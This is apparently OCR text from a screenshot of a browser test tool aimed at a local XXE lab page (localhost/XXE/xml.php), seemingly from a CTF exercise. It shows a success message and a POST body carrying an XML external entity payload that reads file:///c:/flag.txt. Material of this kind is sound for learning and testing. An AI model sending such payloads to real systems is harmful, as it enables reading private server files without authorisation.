 localhost/XXE/xml.php
应用 翻译 CTF
XXE Payload Executed Successfully!!!
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost/XXE/xml.php
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/flag.txt"> ]>
<creds>&goodies;</creds>